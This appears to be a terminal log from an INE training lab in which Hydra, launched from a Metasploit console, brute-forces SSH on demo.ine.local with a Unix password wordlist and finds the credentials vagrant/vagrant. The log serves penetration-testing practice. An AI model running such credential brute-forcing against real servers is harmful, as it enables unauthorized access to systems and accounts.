 msf6 auxiliary(scanner/ssh/ssh_enumusers) > hydra -l vagrant -P /usr/share/wordlists/metasploit/unix_passwords.txt demo.ine.local ssh
[*] exec: hydra -l vagrant -P /usr/share/wordlists/metasploit/unix_passwords.txt demo.ine.local ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 00:22:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[22][ssh] host: demo.ine.local   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-20 00:22:22
msf6 auxiliary(scanner/ssh/ssh_enumusers) >